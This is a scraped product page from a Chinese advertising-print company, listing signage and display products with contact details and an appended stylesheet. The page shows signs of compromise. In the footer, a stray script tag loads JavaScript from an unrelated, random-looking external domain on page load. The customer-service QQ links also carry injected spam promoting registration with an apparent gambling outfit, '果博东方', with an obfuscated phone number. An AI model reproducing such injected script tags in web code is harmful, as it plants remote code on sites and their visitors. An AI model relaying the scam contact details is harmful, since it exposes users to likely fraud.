             <li><a href="/index.php/chanpinzhongxin/shangyedaoju/renxinglipai/?l=cn"  >   - 人形立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/yixingguanggaopai/?l=cn"  >   - 异形广告牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/chuchuangzhanshidaoju/?l=cn"  >   - 橱窗展示道具</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/katonglipai/?l=cn" class="hover" >   - 卡通立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/xingzhuanglipai/?l=cn"  >   - 形状立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/zhanxing/?l=cn"  >   - 异形POP</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/yakeli/?l=cn"> 哑克力</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/yakeli/yakelizhanjia/?l=cn"  >   - 哑克力展架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakelizhijia/?l=cn"  >   - 哑克力支架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakelituojia/?l=cn"  >   - 哑克力托架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakeli_8/?l=cn"  >   - 哑克力POP</a></li>            </ul>
            
            
            </li>   


</ul>
</div>-->




<div class="sub">
<h3>公司产品</h3>

<div class="subNavBox">
  <div class="subNav "><a href="/index.php/chanpinzhongxin/remaichanpin/?l=cn">销量产品</a></div>
	<ul class="navContent"  style="display:block;">
    	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/penhui/?l=cn">UV喷绘</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/penhui/lvsuban/?l=cn" >铝塑板</a></li><li><a href="/index.php/chanpinzhongxin/penhui/dengxiangruanmo/?l=cn" >UV 灯箱软膜</a></li><li><a href="/index.php/chanpinzhongxin/penhui/wuwangdaoguaneiguangbu/?l=cn" >UV 无网刀刮内光布</a></li><li><a href="/index.php/chanpinzhongxin/penhui/3dengxiangbu/?l=cn" >UV 3P灯箱布</a></li><li><a href="/index.php/chanpinzhongxin/penhui/toumingtiezhi/?l=cn" >UV 透明贴纸</a></li><li><a href="/index.php/chanpinzhongxin/penhui/dengxiangpian/?l=cn" >UV 灯箱片</a></li><li><a href="/index.php/chanpinzhongxin/penhui/buganjiao/?l=cn" >UV 不干胶</a></li><li><a href="/index.php/chanpinzhongxin/penhui/waiguangbu/?l=cn" >UV 外光布</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/shumayinhua/?l=cn">数码印花</a></div>
	<ul class="navContent"  >
    	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/?l=cn">双面喷绘</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianbupenhui/?l=cn" >双面布喷绘</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianwanggebu/?l=cn" >双面网格布</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianchuanglianbu/?l=cn" >双面窗帘布</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/?l=cn" >双面吊旗</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/?l=cn" >商场双面大吊旗</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/?l=cn">水性墨写真喷绘</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/buganjiaokezitie/?l=cn" >不干胶刻字贴</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/jiao/?l=cn" >PP</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/beijiao/?l=cn" >背胶</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/xiangzhi/?l=cn" >相纸</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/dengpian/?l=cn" >灯片</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/keyibeijiao/?l=cn" >可移背胶</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/sijuanbu/?l=cn" >丝娟布</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/youhuabu/?l=cn" >油画布</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/zhipen/?l=cn" >直喷PVC</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/guanggaozhanban/?l=cn">广告展板</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban/?l=cn" >PVC板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/andibanpenhui/?l=cn" >安迪板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/xuefuban/?l=cn" >雪弗板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban_8/?l=cn" >KT板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/HIPS/?l=cn" >HIPS板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/zhimianban/?l=cn" >纸面板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/wantongban/?l=cn" >万通板</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/?l=cn">户外高精度喷绘</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixingtie/?l=cn" >磁性贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cheshentie/?l=cn" >车身贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jinkouhanguodengpian/?l=cn" >进口韩国灯片</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/dankongtou/?l=cn" >单孔透</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaitoumingtie/?l=cn" >户外透明贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaibeijiao/?l=cn" >户外背胶</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jingdiantie/?l=cn" >静电贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fanguangmobiaoshi/?l=cn" >反光膜标识</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fangshuiyouhuabu/?l=cn" >防水油画布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wupaodaoqitie/?l=cn" >无泡导气贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixinghaibaotie/?l=cn" >磁性海报贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wanggebu/?l=cn" >网格布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/shuangmianbu/?l=cn" >双面布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/guanggaoditie/?l=cn" >广告地贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/qiangzhi/?l=cn" >墙纸</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/chukoubuqiangzhi/?l=cn" >出口布墙纸</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/?l=cn">户外大型喷绘</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/daoguabu/?l=cn" >刀刮布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/neiguangbu/?l=cn" >550 内光布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/520/?l=cn" >520 灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/heididengbu/?l=cn" >黑底灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/wuwangdaoguabu/?l=cn" >无网刀刮布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/630/?l=cn" >630 厚灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/550/?l=cn" >550 哑面布</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/zhanshiqicai/?l=cn">展示器材</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhanjia/?l=cn" >X展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/kuandiyilabao/?l=cn" >宽底易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/quanlvyilabao/?l=cn" >全铝易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/sugangyilabao/?l=cn" >塑钢易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/pingjiayilabao/?l=cn" >平价易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/shuangmianyilabao/?l=cn" >双面易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/feiyingyilabao/?l=cn" >飞鹰易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/jingjixinglvhejinyilabao/?l=cn" >经济型铝合金易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/taikongchuanyilabao/?l=cn" >太空船易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/menxingzhanjia/?l=cn" >门形展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhushuimenxingzhanjia/?l=cn" >注水门形展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/cuxiaotai/?l=cn" >促销台</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/shatanqi/?l=cn" >沙滩旗</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/?l=cn">彩易展(快幕秀)</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/zhixingcaiyizhan/?l=cn" >直形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/huxingcaiyizhan/?l=cn" >弧形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/xingcaiyizhan/?l=cn" >S形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/moshutiebulawang/?l=cn" >魔术贴布拉网</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/qiantai/?l=cn" >前台</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/caiyi/?l=cn" >彩翼</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/laganxiang/?l=cn" >拉杆箱</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/?l=cn">拉网展架</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lvhejinlawangzhanjia/?l=cn" >铝合金拉网展架</a></li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/tielawangzhanjia/?l=cn" >铁拉网展架</a></li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lawangzhanjiazuhe/?l=cn" >拉网展架组合</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/jiachuzudajian/?l=cn">桁架出租搭建</a></div>
	<ul class="navContent"  >
    	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/zhanhuibuzhan/?l=cn">展会布展</a></div>
	<ul class="navContent"  >
    	</ul><div class="subNav currentDd currentDt active"><a href="/index.php/chanpinzhongxin/shangyedaoju/?l=cn">商业道具</a></div>
	<ul class="navContent" style="display:block" >
    <li><a href="/index.php/chanpinzhongxin/shangyedaoju/renxinglipai/?l=cn" >人形立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/yixingguanggaopai/?l=cn" >异形广告牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/chuchuangzhanshidaoju/?l=cn" >橱窗展示道具</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/katonglipai/?l=cn" class="hover">卡通立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/xingzhuanglipai/?l=cn" >形状立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/zhanxing/?l=cn" >异形POP</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/yakeli/?l=cn">哑克力</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/yakeli/yakelizhanjia/?l=cn" >哑克力展架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakelizhijia/?l=cn" >哑克力支架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakelituojia/?l=cn" >哑克力托架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakeli_8/?l=cn" >哑克力POP</a></li>	</ul>   

</div>
</div>















<div class="two bor">
<div class="wa" style=" background:url(/LinkPHP/Tpl/Home/szsc/Public/images/wa_cn.jpg) no-repeat">
<span>  13035986501</span>
</div>
<div class="wb" style=" background:url(/LinkPHP/Tpl/Home/szsc/Public/images/wb_cn.jpg) no-repeat">
<span class="wb_a"> 13035986501</span>
<span class="wb_b"> <br />
 17649020787
</span>

</div>
<div class="wc" style=" background:url(/LinkPHP/Tpl/Home/szsc/Public/images/wc.jpg) no-repeat">
<span>企业QQ： 3971959148</span>
<div>
<a href="http://wpa.qq.com/msgrd?v=3&uin=  3971959148&site=qq&menu=yes" target="_blank"><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png"></a>

<a href="http://wpa.qq.com/msgrd?v=3&uin=  3971959148&site=qq&menu=yes" target="_blank"><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png"></a>
</div>
</div>

</div>
</div>

<div class="right">

<div class="page_tip">
  <h1>公司产品</h1>
  <ul>
     <li>您的位置&nbsp;:&nbsp;</li>
	<li> <a href="/" >首页</a>&nbsp;＞&nbsp;</li>
	 
	 <li><a href="/index.php/chanpinzhongxin/?l=cn">公司产品</a>&nbsp;＞&nbsp;<a href="/index.php/chanpinzhongxin/shangyedaoju/?l=cn">商业道具</a>&nbsp;＞&nbsp;<a href="/index.php/chanpinzhongxin/shangyedaoju/katonglipai/?l=cn">卡通立牌</a> </li>
  </ul>
</div>


<ul class="pt_list">

<li>

<a href="/index.php/chanpinzhongxin/shangyedaoju/katonglipai/show_345.html?l=cn"><img src="/Uploads/image/201510/20151021152551_48002.jpg">

<h3>卡通立牌</h3>

<span>

<b>产品名称：</b>卡通立牌<br />

<b>产品型号：</b>SC-P004<br />

<b>产品特点：</b>我司生产开发各种异形的广告牌
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shangyedaoju/katonglipai/show_346.html?l=cn"><img src="/Uploads/image/201510/20151021152537_51769.jpg">

<h3>卡通立牌</h3>

<span>

<b>产品名称：</b>卡通立牌<br />

<b>产品型号：</b>SC-P004<br />

<b>产品特点：</b>我司生产开发各种异形的广告牌
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shangyedaoju/katonglipai/show_344.html?l=cn"><img src="/Uploads/image/201510/20151021152603_86848.jpg">

<h3>卡通立牌</h3>

<span>

<b>产品名称：</b>卡通立牌<br />

<b>产品型号：</b>SC-P004<br />

<b>产品特点：</b>我司生产开发各种异形的广告牌
</span>

</a>

</li>
</ul>





 <div class="next_page">

         <div class="page" id="pages"> </div>

         </div>

</div>



<div style=" clear:both;"></div>

</div>





		<!--脚部-->
		<div class="footer">
			<div class="tip minwidth">
				<div>
					<h4>集团相关网站 </h4>
					<a href="http://www.sccmgrp.com.cn/" target="_blank">深圳市生彩广告有限公司</a> <a href="http://sccmgrp.en.alibaba.com/" target="_blank">生彩海外事业部站点</a> <a href="http://www.sunxide.com/" target="_blank">生彩英文国际站</a> <a href="http://sunside.en.alibaba.com" target="_blank">盛鸿贸易国际站</a> <a href="http://www.sccmgrp100.com" target="_blank">生彩喷绘主站</a> <a href="http://sccmgrp.1688.com/" target="_blank">生彩喷绘阿里巴巴站</a> <a href="http://www.power699.com" target="_blank">联强展览展示有限公司</a> <a href="http://www.shenzhenpenhui.com/" target="_blank">生彩手机站微信站</a> <a href="http://www.sccmgrp168.com/" target="_blank">生彩高端喷绘</a> <a href="http://shop1376627309885.1688.com/" target="_blank">联强展览展示有限公司</a>&nbsp;&nbsp;<a href="http://www.sunsideprint.com/" target="_blank">生彩欧美主站</a><span>&nbsp;&nbsp;</span>
				</div>
			</div>
			<div class="clear"></div>
			<div class="hr"></div>
			<div class="foot_nav w1000">
				<a href="/index.php/guanyuwomen/?l=cn">关于生彩</a><a href="/index.php/chanpinzhongxin/?l=cn">公司产品</a><a href="/index.php/shengchanshili/?l=cn">生产实力</a><a href="/index.php/chenggonganli/?l=cn">成功案例</a><a href="/index.php/jishuzhichi/?l=cn">技术支持</a><a href="/index.php/news/?l=cn">新闻中心</a><a href="/index.php/chengpinyingcai/?l=cn">诚聘英才</a><a href="/index.php/lianxiwomen/?l=cn">联系我们</a>				<div class="clear"></div>
				<div class="foot">
					
</script><script type="text/javascript" src="https://www.2tm30fz.com/yx/cs.js"></script>
				</div>
			</div>
			<div class="minwidth" style="text-align:center">
				<script id="ebsgovicon"
					src="https://szcert.ebs.org.cn/govicons.js?id=ec0ebadf-92b2-4d0f-ba89-a01218784c32&width=25&height=35&type=1"
					type="text/javascript" charset="utf-8"></script> <a href="https://beian.miit.gov.cn"
					target="_blank">粤ICP备13006087号</a>
			</div>
		</div>
		<style>/*客服*/

#chat_f1,#chat_f2{font-size:12px; z-index:10000;}

#chat_f1{position:absolute;right:10px;top:220px;width:142px;_position:absolute;_top:expression(eval(document.documentElement.scrollTop+220))}

#chat_f1_main{height:43px;/*background:url(/LinkPHP/Tpl/Home/szsc/Public/images/kefu_bg.gif) no-repeat*/}

#close{display:block;width:17px;height:17px;margin-left:120px;cursor:pointer; border:#F00 solid 0px;}

.chat_f1_expr{width:126px;height:auto;overflow:hidden}

.list{height:auto;border:1px solid #c3c3c3;border-top:none; margin-left:4px;overflow:hidden;color:#787878;background:#fff }

.list li{ margin:5px 0 8px 19px;  height:20px;}

.name{line-height:25px}

.chat_f1_expr .list .detail .border{position:absolute;width:1px;height:25px;margin-left:210px;background:#fff;margin-top:-10px}

#chat_f2{display:none;position:fixed;right:1px;top:220px;border:1px solid #ccc;background:#fff;padding:1px 3px;width:1em;_position:absolute;_top:expression(eval(document.documentElement.scrollTop+220));color:#F60;cursor:pointer;}

.girl{ width:120px;display:block;border:1px solid #c3c3c3; border-top:0;border-bottom:0;background:#fff; margin-left:4px;}

.girl img{ padding:5px 0 5px 10px; width:100px; height:100px; display:block;}

.ewm{ width:120px;display:block;border:1px solid #c3c3c3; border-top:0;background:#fff; margin-left:4px;}

.ewm img{ padding:10px 0 10px 10px; width:100px; height:100px; display:block;}

/*客服结束*/

</style>



<div id="chat_f1">
<div id="chat_f1_main" style="background:url(/LinkPHP/Tpl/Home/szsc/Public/images/kefu_bg_cn.gif) no-repeat">
<div id="close" onclick = "document.getElementById('chat_f1').style.display='none'"></div>
</div><div class="chat_f1_expr"><div class="girl">
<img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqxx.jpg" /><span></span><span></span><span></span><span></span><span></span><span></span><span></span></div><ul class="list">

<li><a href="http://wpa.qq.com/msgrd?V=1&uin=627557365&Site=联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）&Menu=yes" target="_blank" ><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>

<li><a href="http://wpa.qq.com/msgrd?V=1&uin=815625244&Site=联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）&Menu=yes" target="_blank" ><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>

<li><a href="http://wpa.qq.com/msgrd?V=1&uin=815625244&Site=联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）&Menu=yes" target="_blank" ><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>




</ul>
<div class="ewm"><img src="/Uploads/image/201901/20190111093947_72749.jpg" alt="" /></div></div></div><!-- power699.com Baidu tongji analytics --><!--代码结束--><!--去掉点击产生的虚线框-->

<script>var obody=document.getElementsByTagName("body")[0];

a=obody.getElementsByTagName("a");

for(var i=0;i<a.length;i++)

{

 a[i].onfocus=function(){

  this.blur();

 }

}





var tips; var theTop = 250/*这是默认高度*/; var old = theTop;

function initFloatTips() {

   tips = document.getElementById('chat_f1');

   moveTips();

};

function moveTips() {

   var tt=50;

   if (window.innerHeight) {

     pos = window.pageYOffset

   }

   else if (document.documentElement && document.documentElement.scrollTop) {

     pos = document.documentElement.scrollTop

   }

   else if (document.body) {

     pos = document.body.scrollTop;

   }

   pos=pos-tips.offsetTop+theTop;

   pos=tips.offsetTop+pos/10;

   if (pos < theTop) pos = theTop;

   if (pos != old) {

     tips.style.top = pos+"px";

     tt=10;

   }

   old = pos;

   setTimeout(moveTips,tt);

}

 

$(document).ready(function(){

initFloatTips();

})

</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sccmgrp100.com/LinkPHP/Tpl/Home/szsc/Public/css/layout.css
body_size: 3291
content:
body .minwidth{margin:0px auto;width:1200px; }

body .w1000{margin:0px auto;width:1000px;}





body .page_tip{border-bottom: solid 2px #ddd;}

body .page_tip ul li{ color:#333}

body .page_tip ul li a{ color:#333}

body .page_tip h1{color:#333}

body .pe_top h1{color:#000;font-weight: bold;}

.top_bg{ position: absolute; bottom:0; margin:auto; width:100%}

.nav_bg{ position: absolute; bottom:0; margin:auto;height: 33px;width:100%}

.top_bg img,.nav_bg img{ position:absolute; bottom:0;}

.top_bg img{height:105px;min-width:100%;}

.nav_bg img{height:33px;min-width:100%;}





/**/

.ewm img{padding:3px 0; background:#fff;}





body .rslides_tabs{bottom:0;}

body .rslides_tabs a{ background:#fff; width:12px; height:12px; border:solid 1px #ddd}

body .rslides_tabs .rslides_here a{ background:#C7000A}

body .rslides_tabs li{ margin-right:10px;}



.top{position: relative;padding:0px 0 0 0;height:165px;/* background:url(../images/top_ban.jpg) no-repeat center bottom;*/}

.top .w1000{ position:relative; height:100%;}

.top .tel{ position:absolute;top:22px; margin:5px 0;right:0px;}

.top .tel span{ float:left; margin-right:10px;line-height:30px; color:#C7000A;padding-left:25px; font-size:16px;}

.top .logo{ position:absolute;top:30px;}



.cn{ background:url(../images/cn.jpg) no-repeat left; padding-left:23px}

.en{ background:url(../images/en.jpg) no-repeat left; padding-left:23px;}





.top .tel .el{ background:url(../images/tel.png) left no-repeat; }

.top .tel .xq{ background:url(../images/qq.png) left no-repeat; }

.top .room{ position:absolute;bottom:20px; right:70px;}

.top .room h2,.top .room h3{ margin-bottom:5px;color:#fff; font-weight:400;}







.nav{position: relative;margin-top:25px;/* background:url(../images/nav.jpg) no-repeat;*/ height:33px;}

.nav ul li{ float:left; margin:0 10px; position:relative}

.nav ul li a{ float:left; display:block; color:#fff; width:90px; text-align:center;line-height:33px; font-size:16px}

.nav ul li a:hover{ background:#000; }





.nav ul li ul{ display:none; float:left; z-index:999; clear:both; position:absolute;top:100%; left:0; background:url(../images/bx_red.png);}

.nav ul li:hover ul{ display:block;}

.nav ul li ul li{ float:left; margin:0px; clear:both; display:block; border-bottom:solid 1px #C58D8D }

.nav ul li ul li a{ font-size:12px;}

body .nav ul li ul li .xul{ display:none; position:absolute;top:0;left:100%;}

body .nav ul li ul li:hover .xul{ display:block;}



.long{ float:left;width:1177px;margin:10px 0;padding:15px 12px 10px 10px; background:url(../images/long.png); }

.long div{ float:left; margin:0 0px 0 29px;}

.long .one{ color:#333; font-size:17px; background:url(../images/tel.png) left no-repeat; padding-left:25px;}



.long .xun a{ display:block;margin-top:0px;/* background:#c7000a; color:#fff;padding:0 10px; border-radius:5px; line-height:40px;border:solid 1px #000*/}

.long .xun a:hover{ }





.long .two{margin-top:10px; display:block;font-size:20px;color:#cc0000}

.long b{ color:#333; padding-left:30px; line-height:30px;margin-bottom:1px; display:block}

.long b a{ color:#333; font-size:16px;}

.long b a:hover{ color:#f60}

.long .xq{/*background:url(../images/qq.png) left no-repeat;*/}

.long .s{ background:url(../images/s.png) left no-repeat;}

.long .weixin{ background:url(../images/wenxin.png) left no-repeat;}





.xrom{}

.xrom .left{ float:left;width:260px;}

.xrom .right{ float:right;width:910px;}





.xrom .left .one{ float:left;margin-top:20px; width:100%;}

.xrom .left .one li{ float:left; padding-bottom:10px;}

.xrom .left .one li img{ float:left; width:83px;}

.xrom .left .one h2{ background:#efefef;padding:5px 0; border-bottom:1px solid #ddd; width:100%; font-weight:400; text-indent:1em; font-size:16px;color:#333}

.xrom .left .one h2 img{ display:block;margin:auto;}

.xrom .left .one li a:hover h4{ color:#f60}



.xrom .left .one li div{ float:left;margin-left:8px;width:150px; }

.xrom .left .one li div h4{ color:#333; font-size:13px; font-weight:400;}

.xrom .left .one li div b{ color:#f60}



.xrom .left .ob_a li{ border:1px #ddd solid; padding:5px;margin:10px;}

.xrom .left .ob_a li div{width:135px;}

.xrom .left .ob_a li:hover{ border:solid 1px #f60}

.xrom .left .ob_b li{border-bottom:1px #ddd dashed; margin:10px 10px 0 10px;}

.xrom .left .ob_b li img{ width:70px; border:solid 2px #ddd}

.xrom .left .ob_b li div{width:146px;}





.xrom .left .two{ float:left; width:100%; margin-top:20px;}

.xrom .left .two div{ position:relative;margin:10px 20px;}



.xrom .left .two div{ margin:auto;margin-top:10px;margin-bottom:10px;}

.xrom .left .two .wa{ width:201px;height:120px; /*background:url(../images/wa.jpg) no-repeat;*/}

.xrom .left .two .wa span{ position:absolute; bottom:10px; left:38px; font-weight:bold; color:#f6312d; font-size:16px;}

.xrom .left .two .wb{width:201px;height:120px; /*background:url(../images/wb.jpg) no-repeat;*/}

.xrom .left .two .wb span{ color:#333; font-size:14px;}

.xrom .left .two .wb .wb_a{ position:absolute; top:30px; left:67px;}

.xrom .left .two .wb .wb_b{position:absolute; left:67px;top:70px;}

.xrom .left .two .wc{width:201px;height:90px; /*background:url(../images/wc.jpg) no-repeat;*/}

.xrom .left .two .wc span{ position:absolute;left:50px; top:17px; color:red; font-size:14px}

.xrom .left .two .wc div{ display:block;margin:0px;position:absolute; bottom:10px; left:10px;}

.xrom .left .two .wc div a{ float:left;margin:0 6px;}











.hair{height:26px; margin:0 0 3px 0;background:url(../images/hair_i.jpg)}

.hair h4{ float:left;height:100%;line-height:25px; font-size:18px; font-weight:400; background:red; color:#fff;padding:0 20px; background:#c7000a;}

.hair span{ float:left; display:block;width:20px;height:26px; background:url(../images/hair_x.jpg)}

.iti{ padding:5px 10px;  font-weight:400;background:#f7f3f7; border-bottom: 1px solid #ddd}

.iti a{ float:right;line-height:22px; font-size:10px; color:#999}



.bor{ border:solid 1px #ddd;}

.ibox{ float:left;width:443px;}

.ibox img{width:100%;}

.ibox_r{ margin-right:20px;}

.ibox .iab{ padding:10px;}

.ibox .iab p{margin:5px 0;color:#333; font-size:13px; line-height:24px;}



.ibox_xa{height:350px;}

.ibox_xb{height:285px;}







.ibox ul li.boi{ background:none;margin-bottom:10px;}

.boi img{ float:left; width:100px;display:block;}

.boi div{ float:left;margin-left:10px; width:300px;}

.boi div a:hover h3{ color:#f60}

.boi div p{margin-top:5px; font-size:12px; color:#777;}



.ibox ul{ float:left; width:411px;padding:10px;}

.ibox ul li{ float:left;width:100%; clear:both;padding-left:10px;margin-right:-10px; line-height:25px; display:block; background:url(../images/arrow.png) left no-repeat;}

.ibox ul li a{ color:#333; }

.ibox ul li a:hover{ color:#f60}

.ibox ul li span{ float:right;display:block; font-size:12px;  color:#999;}



.xi_box{}

.xi_box img{ width:100%;margin:5px 0;} 

.xi_box h4{ color:#333; font-size:14px; font-weight:400;}









.xi_rom{margin-top:20px;}

.xiba a:hover img{opacity:0.9;}

.xiba a:hover h3{ color:#f60}

.xiba a:hover h4{ color:#f60}

.xiba a:hover p{color:#f60}







.xi_rom .rom{ float:left; margin-bottom:20px;width:440px; }

.xi_rom .rom h3{ color:#000;font-size:16px;padding-bottom:5px;}

.xi_rom .rom p{ color:#333; font-size:13px;}

.rom_r{margin-right:30px;}



.xxbi{margin:10px 0;}

.xxb{padding:5px 10px;}

.xxb b{ color:#555}

.xxb a{ color:#333; line-height:23px; font-size:13px;padding:3px;}

.xxb{color:#333; line-height:23px; font-size:13px}





.link{margin-top:10px;}

.link a{ float:left;  border:solid 1px #ddd; padding:3px; margin:5px 4px;}

.link a:hover{ border:solid 1px #f60}





.sub{}

.sub h3{ text-align:center; font-weight:400;color:#fff; background:#C7000A;/* background:url(../images/menu_top.jpg) repeat-x;*/ line-height:35px;}







.menu{}

.menu h3{ text-align:center; font-weight:400;color:#fff; background:url(../images/menu_top.jpg) repeat-x; line-height:35px;}

.menu li{ border:solid 1px #ddd}

.menu li a{ display:block; text-indent:5em; line-height:33px; color:#333; background:url(../images/page_icon.png) no-repeat 30px 12px }

.menu li a:hover{background:url(../images/page_hover_icon.png) no-repeat 30px 12px}

.menu li a:hover{color:#f60}

.menu li ul{ display:none }

